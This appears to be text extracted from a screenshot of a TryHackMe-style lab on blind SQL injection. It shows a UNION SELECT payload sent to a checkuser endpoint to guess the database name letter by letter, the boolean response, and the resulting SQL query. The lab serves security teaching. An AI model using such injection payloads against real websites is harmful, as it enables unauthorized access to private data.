 checkuser?username=admin123' UNION SELECT 1,2,3 where database() like 's%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 where
database() like 's%';--' LIMIT 1